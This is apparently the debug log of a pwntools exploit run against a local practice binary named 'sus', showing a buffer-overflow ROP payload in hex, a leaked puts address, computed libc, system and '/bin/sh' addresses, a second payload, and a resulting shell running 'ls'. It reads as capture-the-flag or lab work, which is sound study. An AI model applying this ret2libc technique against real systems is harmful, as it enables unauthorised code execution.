 PIE:      PIE enabled
/usr/local/lib/python3.10/dist-packages/pwnlib/tubes/tube.py:841: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs
.pwntools.com/#bytes
  res = self.recvuntil(delim, timeout=timeout)
[DEBUG] Received 0x5 bytes:
    b'sus?\n'
[DEBUG] Sent 0x59 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000030  61 61 61 61  61 61 61 61  00 40 40 00  00 00 00 00  │aaaa│aaaa│·@@·│····│
    00000040  00 00 00 00  00 00 00 00  30 10 40 00  00 00 00 00  │····│····│0·@·│····│
    00000050  51 11 40 00  00 00 00 00  0a                        │Q·@·│····│·│
    00000059
/home/jitang/Desktop/sus/exp1.py:20: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  puts_addr=u64(p.recvuntil("\x7f")[-6:].ljust(8,b'\x00'))
[DEBUG] Received 0xc bytes:
    00000000  50 0e 68 94  a7 7f 0a 73  75 73 3f 0a               │P·h·│···s│us?·│
    0000000c
0x7fa794680e50
base =  0x7fa794600000
sys =  0x7fa794650d70
bin =  0x7fa7947d8678
[DEBUG] Sent 0x59 bytes:
    00000000  62 62 62 62  62 62 62 62  62 62 62 62  62 62 62 62  │bbbb│bbbb│bbbb│bbbb│
    *
    00000030  62 62 62 62  62 62 62 62  78 86 7d 94  a7 7f 00 00  │bbbb│bbbb│x·}·│····│
    00000040  00 00 00 00  00 00 00 00  16 10 40 00  00 00 00 00  │····│····│··@·│····│
    00000050  70 0d 65 94  a7 7f 00 00  0a                        │p·e·│····│·│
    00000059
[*] Switching to interactive mode

sus?
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x2e bytes:
    b'exp1.py  ld-linux-x86-64.so.2  libc.so.6  sus\n'
exp1.py  ld-linux-x86-64.so.2  libc.so.6  sus
$
[*] Stopped process './sus' (pid 26489)
root@jitang-virtual-machine:/home/jitang/Desktop/sus#